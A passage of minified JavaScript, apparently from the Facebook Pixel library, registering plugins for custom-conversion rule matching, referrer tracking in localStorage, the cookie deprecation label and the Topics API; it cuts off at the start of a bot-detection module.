u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
